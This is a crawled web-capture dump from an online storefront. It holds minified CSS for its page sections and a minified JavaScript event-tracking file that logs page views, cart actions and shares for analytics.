.image{width:80px;height:80px;min-width:80px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info{margin-left:12px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .name{font-size:16px;line-height:22px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option{margin-top:16px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .pay-price{font-size:16px;line-height:18px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .orig-price{font-size:14px;line-height:16px;margin-left:8px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy span{display:none}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy .iconfont{display:block}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy a{width:28px;height:28px;line-height:28px;border-radius:50%;padding:0;font-size:16px}.blog .blog-detail-content .content-wrap .right-wrap{display:none}.blog .blog-detail-content>.share-box{display:none}.blog .blog-big-img .layer-img{height:auto}}
.default-collection{transition:all .5s}.default-collection h3.title{position:relative}.default-collection h3.title::before{display:block;clear:both;content:"";visibility:hidden;height:0}.default-collection h3.title::after{content:'';width:100%;height:1px;top:50%;left:0;position:absolute;background-color:#000}.default-collection h3.title>span{color:var(--heading-color);font-weight:600;padding:0 20px;position:relative;z-index:1;background-color:var(--background-color);display:inline-block;max-width:70%}.default-collection .featured-product-modle{text-align:center}.default-collection .featured-product-modle.ratio .img-wrapper{padding-left:100%;padding-bottom:100%;width:auto;overflow:hidden}.default-collection .featured-product-modle.ratio .img-wrapper a{display:block;height:100%}.default-collection .featured-product-modle.ratio .img-wrapper a>div{bottom:0;height:100%;left:0;right:0;padding:0;position:absolute}.default-collection .featured-product-modle.ratio .img-wrapper img{height:100%;object-fit:cover}.default-collection .grid{display:grid;grid-gap:24px;grid-template-columns:repeat(4,1fr)}.default-collection .grid-item{position:relative;padding-bottom:12px;background:#fff}.default-collection .img-wrapper{width:100%;position:relative;margin-bottom:12px;display:flex;align-items:center;justify-content:center}.default-collection .img-wrapper .featured-img{opacity:1;z-index:1}.default-collection .img-wrapper .second-img{opacity:0;z-index:-1;position:absolute;top:0;height:100%;overflow:hidden}.default-collection .img-wrapper img{width:100%}.default-collection .good-info{padding:0 8px}.default-collection .good-info .product-name{display:-webkit-box;word-break:break-all;margin-bottom:8px}.default-collection .good-info .product-name a{color:var(--heading-color)}.default-collection .star .score span.iconfont{font-size:14px}.grid-item.colorList-commen{display:flex;flex-direction:column}.good-info{display:flex;flex-direction:column;flex:1;justify-content:space-between}@media screen and (min-width:768px){.default-collection .img-wrapper.single-img:hover .featured-img{opacity:1;z-index:1}.default-collection .img-wrapper:hover .featured-img{opacity:0;z-index:-1}.default-collection .img-wrapper:hover .second-img{opacity:1;z-index:1}.default-collection .grid-item:hover{box-shadow:0 0 10px rgba(0,0,0,.1)}}@media screen and (max-width:768px){.default-collection .grid{grid-gap:16px;grid-template-columns:repeat(2,1fr)}.default-collection .good-info .star{display:block;height:auto}.default-collection .good-info .star .score{display:block}}
.default-slideshow.sections{max-width:100%;width:100%}.default-slideshow.sections.full-screen{height:100vh}.default-slideshow{width:100%;color:#fff;padding:0}.default-slideshow .swiper-slide{text-align:center;font-size:18px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;max-height:100vh}.default-slideshow .swiper-slide .mobImg{display:none}.default-slideshow .swiper-pagination{width:100%;bottom:20px}.default-slideshow .swiper-pagination-bullets .swiper-pagination-bullet{width:12px;height:12px;opacity:1;border-radius:12px;background:#fff;margin:0 5px}.default-slideshow .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#000}.default-slideshow .swiper-navigation{width:100%}.default-slideshow .swiper-button-next,.default-slideshow .swiper-button-prev{font-size:34px;line-height:44px;background:0 0;top:50%;opacity:.8;width:44px;height:44px;background:rgba(255,255,255,.75);border-radius:50%;text-align:center;color:#000}.default-slideshow .swiper-button-next:hover,.default-slideshow .swiper-button-prev:hover{opacity:1}.default-slideshow .swiper-item-box{position:absolute;top:0;left:0;height:100%;width:100%;padding:0 15px;box-sizing:border-box;display:flex;justify-content:center;align-items:center;display:-webkit-box;display:-webkit-flex;-webkit-align-items:center;box-align:center;-webkit-box-align:center}.default-slideshow .swiper-item-box .width-custom{width:1280px}.default-slideshow .swiper-item-box>div{width:100%;max-width:100%;margin:0 auto}.default-slideshow .swiper-item-box.text-left{text-align:left}.default-slideshow .swiper-item-box.text-center{text-align:center}.default-slideshow .swiper-item-box.text-right{text-align:right}.default-slideshow .swiper-item-box .swiper-title{font-size:36px}.default-slideshow .swiper-item-box .swiper-describe{font-size:16px;line-height:22px;margin-top:8px;margin-bottom:24px}.default-slideshow .swiper-item-box .swiper-shop-now{margin-top:40px}.default-slideshow .swiper-item-box .swiper-shop-now a{padding:11px 30px;font-size:18px;display:inline-block;background:#ffb902;color:#202020}.default-slideshow .default-slideshow-link{position:absolute;top:0;left:0;height:100%;width:100%}.default-slideshow .swiper-img{width:100%;height:100%}.default-slideshow .swiper-img img{width:100%;height:100%;object-fit:cover}.default-slideshow.same-size-first{height:auto}.default-slideshow.same-size-first .swiper-slide{max-height:initial}.default-slideshow.same-size-first .swiper-pagination{transform:translate(-50%,-30px);left:50%;width:auto}.default-slideshow.default{height:auto}.default-slideshow.default .swiper-img{height:480px}.default-slideshow.printscreen .swiper-slide{background:0 0}.default-slideshow.printscreen .swiper-img{opacity:0}.default-slideshow.printscreen .swiper-img img{width:auto;height:auto;object-fit:none}@media screen and (max-width:768px){.default-slideshow .swiper-button-next,.default-slideshow .swiper-button-prev{width:34px;height:34px;line-height:34px;font-size:25px}.default-slideshow .swiper-pagination-bullets .swiper-pagination-bullet{width:8px;height:8px}.default-slideshow .swiper-item-box .swiper-title{font-size:24px;line-height:1.2}.default-slideshow .swiper-item-box .swiper-describe{margin:8px 0;line-height:1.2;font-size:16px}.default-slideshow .swiper-item-box .swiper-shop-now{margin-top:25px}.default-slideshow .swiper-item-box .swiper-shop-now a{font-size:18px!important}.default-slideshow.full-screen{height:100vh}.default-slideshow.default .swiper-slide,.default-slideshow.same-size-first .swiper-slide{display:block}.default-slideshow.default .swiper-img{height:180px}.default-slideshow.default .swiper-pagination{top:160px}.default-slideshow.printscreen{background-image:none!important}.default-slideshow.printscreen .swiper-img{opacity:1;height:480px}.default-slideshow.printscreen .swiper-img img{width:100%;height:auto;object-fit:cover}.default-slideshow.printscreen .swiper-pagination{top:500px}.default-slideshow .swiper-slide .mobImg{display:block}.default-slideshow .swiper-slide .pcImg{display:none}}
.icon-declare .grid-item{width:100%;text-align:center;display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:16px;padding:8px;box-sizing:border-box}.icon-declare .grid-item .icons{font-size:40px;margin-bottom:5px}.icon-declare .grid-item .icons img{max-width:100%;max-height:inherit}.icon-declare .grid-item .description{margin-top:4px;font-size:14px;opacity:.8}@media screen and (min-width:768px){.icon-declare .swiper-wrapper{gap:16px}.icon-declare .swiper-wrapper.grid-pc-1,.icon-declare .swiper-wrapper.grid-pc-2,.icon-declare .swiper-wrapper.grid-pc-3,.icon-declare .swiper-wrapper.grid-pc-4{display:grid}.icon-declare .swiper-wrapper.grid-pc-1{grid-template-columns:repeat(1,1fr)}.icon-declare .swiper-wrapper.grid-pc-2{grid-template-columns:repeat(2,1fr)}.icon-declare .swiper-wrapper.grid-pc-3{grid-template-columns:repeat(3,1fr)}.icon-declare .swiper-wrapper.grid-pc-4{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:768px){.icon-declare .swiper-wrapper{gap:8px}.icon-declare .swiper-wrapper.grid-1{display:grid;grid-template-columns:repeat(1,1fr)}.icon-declare .swiper-wrapper.grid-2{display:grid;grid-template-columns:repeat(2,1fr)}.icon-declare .swiper-wrapper.slideshow{gap:0}.icon-declare .swiper-wrapper.slideshow .grid-item{width:calc((100% - 8px)/ 1.5)}.icon-declare .grid-item .icons{margin-bottom:0}}
.testimonials ul{display:flex;justify-content:space-between;align-items:center;color:var(--heading-color);padding:12px 0}.testimonials .grid-item>div{display:flex;align-items:center;padding:0;box-sizing:border-box;background:var(--white);text-align:center;font-size:18px;transition:.3s;transform:scale(.95);font-size:16px;overflow:hidden}.testimonials .grid-item.swiper-slide-active,.testimonials .grid-item.swiper-slide-duplicate-active{z-index:2}.testimonials .grid-item .description,.testimonials .grid-item .icons,.testimonials .grid-item .picture{margin-right:10px}.testimonials .grid-item .picture{margin-bottom:16px}.testimonials .grid-item .description{font-size:14px}.testimonials .grid-item .title{margin-bottom:5px;font-size:16px;font-weight:700}.testimonials .grid-item .name{margin-bottom:4px;font-size:18px}.testimonials .grid-item .address{font-size:12px;color:var(--text-color)}.testimonials .grid-item .picture img{max-width:43px;max-height:43px}.testimonials .swiper-pagination{position:relative;padding-top:24px;display:flex;align-items:center;justify-content:center;bottom:0}.testimonials .swiper-pagination-bullet{width:8px;height:8px;background:#000}.testimonials .swiper-pagination-bullet.swiper-pagination-bullet-active{width:12px;height:12px}@media screen and (max-width:768px){.testimonials .grid-item{padding:0 24px;box-sizing:border-box}.testimonials .grid-item>div{justify-content:center}.testimonials .grid-item .picture{margin-bottom:0}}
footer{width:100%;font-size:14px;color:rgba(0,0,0,.87);line-height:1.25;background:#fafafa;box-sizing:border-box}footer.max-w{max-width:1350px;margin:0 auto}footer.max-w .footer-main{padding-top:0}footer.max-w .footer-modules{padding:24px 0 0;margin-bottom:0;margin-left:0;padding-left:50px}footer.max-w .footer-modules h4{margin:0;font-size:14px;line-height:24px;margin-bottom:8px}footer.max-w .footer-copyright{text-align:left;padding-top:0;padding-bottom:106px}footer.max-w .footer-copyright>div{padding:0}footer.max-w .footer-copyright .share-box{float:none;padding:12px 0 0}footer.max-w .footer-copyright .share-box a{width:auto;margin-left:0;margin-right:16px}footer.max-w .footer-copyright .follow-us h4{display:block}footer a{font-size:14px;color:rgba(0,0,0,.87);line-height:2.5}footer .footer-main{display:flex;margin:0 auto;box-sizing:border-box;text-align:left;padding:54px 16px 24px}footer .footer-modules{box-sizing:border-box;width:100%;margin-left:50px}footer .footer-modules:first-of-type{margin-left:0;padding-left:0}footer .footer-modules h4{margin:0 0 10px;font-size:18px;font-weight:600}footer .footer-modules h4 svg{display:none}footer .footer-modules .newsletter{display:flex;align-items:center;margin-top:16px;position:relative}footer .footer-modules .newsletter>input{width:100%;height:40px;padding:8px 0 8px 12px;box-sizing:border-box;border:1px solid #fff;font-size:12px;background:#fff}footer .footer-modules .newsletter>input::-webkit-input-placeholder{opacity:.5}footer .footer-modules .newsletter .iconfont{font-size:20px;position:absolute;right:10px}footer .footer-copyright{text-align:center;padding:24px 16px 24px}footer .footer-copyright>div{margin:0 auto;box-sizing:border-box}footer .footer-copyright .follow-us h4{display:none}footer .footer-copyright .share-box .iconfont{font-size:16px}footer .footer-copyright .share-box em{display:none}footer .footer-copyright .share-box a{width:32px;height:32px;display:inline-flex;align-items:center}footer .footer-copyright .payment-method>img{margin:0 6px 6px 0}footer .footer-subscribe .subscribe-tips{color:var(--success-text-color);margin-top:12px;display:none}footer .footer-subscribe .subscribe-tips::before{content:'\e69d';font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:4px}@media screen and (max-width:768px){footer .footer-main{flex-wrap:wrap;padding:0 0 24px}footer .footer-modules{padding:24px 0 0;margin-bottom:0;margin-left:0;padding-left:0}footer .footer-modules .np-ui-subhead-title{display:none}footer .footer-modules h4{margin:0;font-size:14px;line-height:24px;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}footer .footer-modules h4 svg{display:block}footer .footer-copyright{padding:0 0 82px;text-align:left}footer .footer-copyright>div{padding:0}footer .footer-copyright .share-box{float:none;padding:12px 0 0}footer .footer-copyright .share-box a{width:auto;margin-left:0;margin-right:16px}footer .footer-copyright .follow-us h4{display:block}}
@media screen and (min-width:768px){.head-notice.pc-no-img span{position:static}.head-notice.pc-no-img picture{display:none}.header.headerIndex{position:absolute;z-index:2;width:100%;border-bottom:0;background:0 0;color:var(--white);box-shadow:none}.header.headerIndex a,.header.headerIndex select{color:var(--white)}}.header{align-items:center;display:grid;grid-template-columns:1fr auto 1fr;grid-gap:10px;position:relative;padding:10px 32px;box-sizing:border-box;z-index:10;color:var(--heading-color);background:var(--white);box-shadow:0 2px 4px rgba(26,26,27,.1);min-height:60px}.header.fixed-top{position:fixed;width:100%;top:0;left:0;box-shadow:0 2px 4px rgba(26,26,27,.1);color:var(--heading-color);background:var(--white)}.header.fixed-top a,.header.fixed-top select{color:var(--heading-color)}.header .logo{display:flex;align-items:center;justify-content:center;width:270px;flex:none}.header .logo span{min-height:20px;font-size:20px;white-space:nowrap}.header .logo img{display:block;height:100%;object-fit:cover}.header .menu,.header .operat{width:100%}.header .menu{display:flex;height:100%;align-items:center}.header .menu.mobile .nav-icon{display:block}.header .menu.mobile .nav-ul{display:none}.header .operat{display:flex;align-items:center;width:100%;justify-content:flex-end}.header .operat .head-buycart,.header .operat .head-customer,.header .operat .head-search{position:relative;cursor:pointer}.header .operat .head-buycart.iconfont,.header .operat .head-customer.iconfont,.header .operat .head-search.iconfont{font-size:44px}.header .operat .head-buycart i,.header .operat .head-customer i,.header .operat .head-search i{position:absolute;top:5px;right:0;min-width:8px;height:14px;padding:2px 5px;font-size:12px;font-style:normal;line-height:1;border-radius:18px;text-align:center;background:var(--main-button-background-color);color:var(--main-button-text-color);display:none}.header .nav{width:100%;display:table-cell}.header .nav-ul{padding:12px 0;white-space:nowrap;display:inline-block;visibility:hidden}.header .nav-item{white-space:normal;display:inline-block;position:relative}.header .nav-item.nav-member{display:none}.header .nav-item.nav-single>a{padding:0}.header .nav-item.nav-single>a::after{display:none}.header .nav-item>a{margin-right:16px;padding-right:12px}.header .nav-item>a::after{position:absolute;top:50%;right:10px;content:"\e76c";font-family:iconfont!important;font-size:14px;font-style:normal;transform:translateY(-50%);pointer-events:none;-webkit-font-smoothing:antialiased;-webkit-transform:translateY(-50%)}.header .nav-item:hover>a{text-decoration:underline}.header .nav-item:hover .nav-item-down-menu{opacity:1;visibility:visible;transform:translateY(0);color:#a26b25}.header .nav-item-down-menu,.header .three-menu-wrap{width:200px;background:var(--white);padding:12px;position:absolute;opacity:0;visibility:hidden;box-shadow:6px 6px 6px rgba(0,0,0,.2);transition:all .5s}.header .nav-item-down-menu{margin:10px 0 0 0;left:0;top:25px;z-index:2;transform:translateY(-15px)}.header .nav-item-down-menu a{display:flex;font-size:14px;padding:5px;word-wrap:break-word;color:var(--heading-color);justify-content:space-between;align-items:center}.header .nav-item-down-menu li:hover .three-menu-wrap{opacity:1;visibility:visible}.header .three-menu-wrap{top:0;left:100%}.head-notice a{display:flex;align-items:center;justify-content:center;padding:0;line-height:1.5}.head-notice a img{width:100%;height:100%;object-fit:cover}.head-notice span{position:absolute;padding:12px;box-sizing:border-box;display:block}.head-notice picture{width:100%;display:flex}.header-menu{background:#fff}.header-menu.z-index{position:relative;z-index:99999}.header-menu>div{margin:0 auto;position:relative;display:flex;align-items:center}.currency-more{position:relative;cursor:pointer;padding:10px 16px;font-size:16px;display:flex;align-items:center;flex:none;min-width:106px;box-sizing:border-box;justify-content:space-between}.currency-more::after{content:"\e6f0";font-family:iconfont!important;font-size:16px;font-style:normal;pointer-events:none;-webkit-font-smoothing:antialiased;width:20px;text-align:right}.currency-more img{margin-right:4px;width:14px;height:12px;object-fit:cover}.currency-more .currency-list{width:100%;background:#f5f5f5;box-shadow:0 2px 8px rgba(0,0,0,.15);position:absolute;left:0;top:25px;z-index:2;overflow-y:scroll;margin-top:10px;color:var(--heading-color);padding:10px 16px;box-sizing:border-box;max-height:400px;display:none}.currency-more .currency-list::-webkit-scrollbar{width:5px}.currency-more .currency-list li{cursor:pointer;text-align:left;line-height:30px;position:relative}.currency-more .currency-list li.active::after{content:"\e645";font-family:iconfont!important;font-size:16px;font-style:normal;pointer-events:none;-webkit-font-smoothing:antialiased;position:absolute;right:-16px;top:50%;transform:translateY(-50%)}.country-select{position:relative;cursor:pointer;height:48px;display:inline-block}.country-select>select{width:auto;height:100%;padding-right:30px;padding-left:5px;font-size:16px;border:0;cursor:pointer}.country-select>select>option{color:var(--heading-color)}.country-select::after{content:"\e6f0";position:absolute;top:50%;right:10px;font-family:iconfont!important;font-size:16px;font-style:normal;transform:translateY(-55%);pointer-events:none;-webkit-font-smoothing:antialiased;-webkit-transform:translateY(-55%)}.nav-icon{display:none;cursor:pointer;font-size:44px;line-height:1}.nav-drawer{display:none;position:fixed;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;z-index:102;color:var(--heading-color);background:var(--white);transition:all .35s cubic-bezier(.46,.01,.32,1)}.nav-drawer.drawer{width:290px;left:-290px;display:flex;flex-direction:column}.nav-drawer.drawer--left{-webkit-transform:translateX(290px);-moz-transform:translateX(290px);-ms-transform:translateX(290px);-o-transform:translateX(290px);transform:translateX(290px)}.nav-drawer .nav-header{padding:24px 16px;display:grid;grid-template-columns:1fr auto;align-items:center}.nav-drawer .nav-header .iconfont{cursor:pointer}.nav-drawer .back{padding:24px 16px;display:grid;text-align:center;font-size:18px;position:relative}.nav-drawer .back::before{content:"\e623";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:16px;top:50%;transform:translate(0,-50%)}.nav-drawer .logo,.nav-drawer .nav-footer{display:none}.nav-drawer .mobile-menu{height:100%;overflow:auto;position:relative;z-index:2}.nav-drawer .nav-ul .nav-item{margin-bottom:0}.nav-drawer .nav-ul .nav-item a{padding:12px 0;margin:0 16px;display:block;font-size:16px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;color:#1a1a1b;padding-right:15px}.nav-drawer .nav-ul .nav-item>a{display:flex;align-items:center}.nav-drawer .nav-ul .nav-item>a .icon-donwn-copy{position:absolute;right:12px;transform:rotate(-90deg)}.nav-drawer .nav-ul .nav-item>a img{width:44px;height:44px;object-fit:cover;margin-right:12px}.nav-drawer .nav-ul .nav-item .nav-item-down-menu{font-size:14px;position:fixed;background:#fff;width:100%;left:100%;top:0;height:100%;overflow-y:auto;transition:all .35s cubic-bezier(.46,.01,.32,1);z-index:3}.nav-drawer .nav-ul .nav-item .nav-item-down-menu::-webkit-scrollbar{display:none}.nav-drawer .nav-ul .nav-item .nav-item-down-menu.nav-item-down-menu--show{left:0;transition:all .35s cubic-bezier(.46,.01,.32,1)}.nav-drawer .nav-ul .nav-item .nav-item-down-menu li>a{display:flex;align-items:center;position:relative}.nav-drawer .nav-ul .nav-item .nav-item-down-menu li>a img{width:44px;height:44px;object-fit:cover;margin-right:12px}.nav-drawer .nav-ul .nav-item .nav-item-down-menu li>a .iconfont{position:absolute;right:0;top:50%;transform:translateY(-50%)}.nav-drawer .nav-ul .nav-item .three-menu-wrap{background:#f5f5f5}.nav-drawer .nav-ul .nav-item .three-menu-wrap>a{display:flex;align-items:center}.nav-drawer .nav-ul .nav-item .three-menu-wrap>a img{width:60px;height:60px;object-fit:cover;margin-right:12px}.add-cart-popup{position:absolute;right:0;width:100%;max-width:375px;display:block;background:var(--white);height:auto;opacity:0;visibility:hidden;box-shadow:0 4px 8px rgba(0,0,0,.1);padding:16px;z-index:10;top:80px;box-sizing:border-box;color:var(--heading-color)}.add-cart-popup.add-cart-popup--show{opacity:1;visibility:visible}.add-cart-popup .product-info{display:flex;align-items:center;font-size:16px;flex-wrap:wrap}.add-cart-popup .product-info .add-list{width:100%;display:flex;justify-content:space-between;border-bottom:1px solid var(--border-color);padding:12px 0}.add-cart-popup .product-info .add-list>div:nth-of-type(2){width:100%}.add-cart-popup .product-info .add-list>div:nth-of-type(2)>div:first-of-type{-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.add-cart-popup .product-info .current-img{display:flex;justify-content:center;align-items:center;text-align:center;background:#f5f5f5;width:80px;height:80px;flex:none;margin-right:12px}.add-cart-popup .product-info .current-img>img{max-width:100%;max-height:100%;height:auto}.add-cart-popup .product-info .attribute{color:#999;font-size:12px;margin-top:8px}.add-cart-popup .product-info .add-list-price .cart-price,.add-cart-popup .product-info .add-list-price .cart-quantity{display:inline-block}.add-cart-popup .product-info .cart-price{font-size:18px;margin-top:18px}.add-cart-popup .add-info{width:100%;font-size:16px}.add-cart-popup .add-info .cart-info{margin-top:16px}.add-cart-popup .add-info .cart-info a{margin-top:12px;color:var(--secondary-button-text-color)}.add-cart-popup .add-info .cart-tips,.add-cart-popup .add-info .cart-total{margin-bottom:16px}.add-cart-popup .add-info .cart-total{display:flex;justify-content:space-between}.add-cart-popup .add-info .cart-total>span{font-size:18px}.add-cart-popup .add-info .cart-tips>span{font-weight:700}.add-cart-popup .add-info .np-ui-btn{width:100%;font-size:14px}@media screen and (max-width:768px){.header{padding:4px;width:100%;justify-content:center;grid-template-columns:1fr}.header .logo{width:auto;max-width:calc((100vw - 0px)*.4);overflow:hidden;justify-content:center;margin:0 auto}.header .logo img{max-width:100%}.header .nav{display:none}.header .operat{right:4px}.header .operat .country-select,.header .operat .currency-more,.header .operat .head-customer{display:none}.header .menu,.header .operat{display:flex;align-items:center;position:absolute;width:auto;height:100%}.header .menu{left:4px}.head-notice.mobile-no-img span{position:static}.head-notice.mobile-no-img picture{display:none}.header-menu{position:fixed;z-index:999;height:100%;width:100%;box-sizing:border-box;display:none}.header-menu>div{height:100%}.header-menu.drawer--left{display:block}.nav-icon{display:block}.nav-drawer.drawer{width:100vw;left:-100vw;display:flex;flex-direction:column}.nav-drawer.drawer--left{-webkit-transform:translateX(100vw);-moz-transform:translateX(100vw);-ms-transform:translateX(100vw);-o-transform:translateX(100vw);transform:translateX(100vw)}.nav-drawer .nav-footer{display:flex;padding:20px 16px;box-sizing:border-box}.nav-drawer .logo,.nav-drawer .search-box{display:block}.nav-drawer .country-select,.nav-drawer .currency-more{width:100%;height:48px;outline:0;border:1px solid #1a1a1a;padding:0 16px;flex:auto;box-sizing:border-box}.nav-drawer .currency-more::after{position:absolute;right:16px}.nav-drawer .currency-more .currency-list{top:auto;bottom:60px;margin:0;max-height:200px;box-sizing:border-box}.nav-drawer .currency-more .currency-list::-webkit-scrollbar{display:none}.nav-drawer .currency-more .currency-list li{line-height:40px}.nav-drawer .currency-more .currency-list li.active::after{right:0}.nav-drawer .country-select{margin-left:12px}.nav-drawer .country-select>select{padding:0}.nav-drawer .logo img{max-height:60px}.add-cart-popup{top:60px;max-width:100%}}
.order-header{width:100%;padding:24px 0 20px}.order-header .logo,.order-header a{height:48px;display:inline-block}.order-header .logo img,.order-header a img{max-height:48px}.order-header .logo a,.order-header .logo span,.order-header a a,.order-header a span{color:#333;font-size:24px}.order-header .logo span,.order-header a span{margin-top:12px}.order-wrap{max-width:100%}@media screen and (max-width:768px){.order-header{width:100%;display:block}}@media screen and (max-width:640px){.order-header{width:100%;display:block}}

--- FILE ---
content_type: application/javascript
request_url: https://static.fasticshop.com/liquid/buyer/public/js/lib/event.js?t=20260109185447
body_size: 755
content:
"use strict";$(function(){var t=$(".nickp-event-page-location").val();switch($tracking.pageView(),t){case"search":$tracking.search();break;case"collections":$tracking.viewItem()}if("cart"==t&&window.sessionStorage.getItem("Pixel_Helper")){var e=JSON.parse(window.sessionStorage.getItem("Pixel_Helper"));window.sessionStorage.removeItem("Pixel_Helper"),"Object"==$plug.toRawType(e)&&e.sendout&&$tracking.addToCart(e),"Array"==$plug.toRawType(e)&&e.map(function(t,e){$tracking.addToCart(t)})}if("orders"==t){var a=window.location.href;-1<a.indexOf("contact_information")?"function"==typeof stag&&stag("page_load","guest_info",{type:"trace",button_pos:"1",button_name:"guest_info"}):-1<a.indexOf("shipping_method")?"function"==typeof stag&&stag("page_load","shipping",{type:"trace",button_pos:"2",button_name:"shipping"}):-1<a.indexOf("payment_method")?"function"==typeof stag&&stag("page_load","complete",{type:"trace",button_pos:"3",button_name:"complete"}):"function"==typeof stag&&stag("page_load","guest_info",{type:"trace",button_pos:"1",button_name:"guest_info"})}if("collections"==t){[].push($(".product-id").val()),window.dotq=window.dotq||[],window.dotq.push({projectId:"10000",properties:{pixelId:"10101331",qstrings:{et:"custom",ea:"ViewProduct",product_id:"ProductSKU"}}})}if("function"==typeof stag&&stag("page_load","user_behavior",{type:"view",additional:"",button_name:""}),"result"==$(".nickp-event-page-location").val()&&window.sessionStorage.getItem("product_ids")){var o=JSON.parse(window.sessionStorage.getItem("product_ids")),i=[];$(".J-OrderResults").find(".order-item").each(function(){o.includes($(this).data("product-id"))&&i.push($(this).data("product-id"))});var n={event_name:"purchase",params:{ids:i}};$http.post("/buyer/statistics/recommend-logger",JSON.stringify(n),function(t){0==t.code&&window.sessionStorage.removeItem("product_ids")})}if("PAGE_PRODUCT_DETAIL"==$(".J-page-location").val()){if(window.sessionStorage.getItem("share_source")?"function"==typeof sharetag&&sharetag("visit",window.sessionStorage.getItem("share_source")):$(".J-ShareSource").length&&$(".J-ShareSource").val()&&"function"==typeof sharetag&&sharetag("visit",$(".J-ShareSource").val()),"recommend"==$plug.query().origin)(n={event_name:"goods_click",params:{ids:[]}}).params.ids.push($(".product-id").val()),$http.post("/buyer/statistics/recommend-logger",JSON.stringify(n));0<$(".model-discount-save").length&&"function"==typeof stag&&stag("page_load","user_behavior",{type:"popup_view",additional:"",button_name:""}),0<$(".model-discount-tips-bottom").length&&0<$(".model-discount-tips-bottom").find("a").length&&("function"==typeof stag&&stag("page_load","user_behavior",{type:"tran_view",additional:"",button_name:""}),$(document).on("click",".model-discount-tips-bottom > a",function(){"function"==typeof stag&&stag("page_load","user_behavior",{type:"tran_click",additional:"",button_name:""})}))}768<screen.availWidth?($(".J-BuyCart, .J-Pixel-BuyCart, .np-ui-btn-cart").click(function(){var t="",e=$(this).closest(".grid-np-section");$(this).parents(".model-add-to-cart").length?t="bottom_sidebar_popup":$(this).parents(".product-types-box").length&&(t="list"),"function"==typeof stag&&stag("page_click","user_behavior",{type:"trace",additional:$plug.query().variant||e.find(".product-id").val(),button_pos:t,button_name:"add_to_cart"}),window.sessionStorage.getItem("share_source")&&"function"==typeof sharetag&&sharetag("add_to_cart",window.sessionStorage.getItem("share_source"))}),$(".J-BuyPayCart").click(function(){window.sessionStorage.getItem("share_source")&&"function"==typeof sharetag&&sharetag("add_to_cart",window.sessionStorage.getItem("share_source"))}),$(document).on("click",".J-Gopay",function(){var t=$(this).parents(".cart-box").length?"":"right_sidebar_popup";"function"==typeof stag&&stag("page_click","user_behavior",{type:"trace",additional:"",button_pos:t,button_name:"checkout"})}),$(".J-Event-AddCart").click(function(){"function"==typeof stag&&stag("page_click","group_add_cart",{product_id:$(".product-id").val()}),"function"==typeof stag&&stag("page_click","user_behavior",{type:"trace",additional:$plug.query().variant,button_name:"add_to_cart"})})):($(".J-BuyCart, .J-Pixel-BuyCart, .np-ui-btn-cart").click(function(){var t="",e=$(this).closest(".grid-np-section");$(this).parents(".model-add-to-cart").length?t="bottom_sidebar_popup":$(this).parents(".product-types-box").length&&(t="list"),"function"==typeof stag&&stag("page_click","add_to_cart",{handler:$(".nickp-event-page-handler").val()}),"function"==typeof stag&&stag("page_click","user_behavior",{type:"trace",additional:$plug.query().variant||e.find(".product-id").val(),button_pos:t,button_name:"add_to_cart"}),window.sessionStorage.getItem("share_source")&&"function"==typeof sharetag&&sharetag("add_to_cart",window.sessionStorage.getItem("share_source"))}),$(".J-BuyPayCart").click(function(){window.sessionStorage.getItem("share_source")&&"function"==typeof sharetag&&sharetag("add_to_cart",window.sessionStorage.getItem("share_source"))}),$(".J-Gopay").click(function(){var t=$(this).parents(".cart-box").length?"":"right_sidebar_popup";"function"==typeof stag&&stag("page_click","user_behavior",{type:"trace",additional:"",button_pos:t,button_name:"checkout"})}),$(".J-Event-AddCart").click(function(){"function"==typeof stag&&stag("page_click","add_group_goods_to_cart"),"function"==typeof stag&&stag("page_click","user_behavior",{type:"trace",additional:$plug.query().variant,button_name:"add_to_cart"})})),$(document).on("click",".J-MediaShare",function(){var t=$(this).attr("class").split(" ")[0].split("share-")[1];"function"==typeof stag&&stag("page_click","product_detail_share",{share_target:t}),$(this).parents().hasClass("share-popup")&&"function"==typeof sharetag&&sharetag("share",t)}),$(document).on("click",".J-getCode",function(){"function"==typeof sharetag&&sharetag("click")})});

--- FILE ---
content_type: application/javascript
request_url: https://static.fasticshop.com/liquid/buyer/public/js/plug/vendor.min.js?t=20260109185447
body_size: 19700
content:
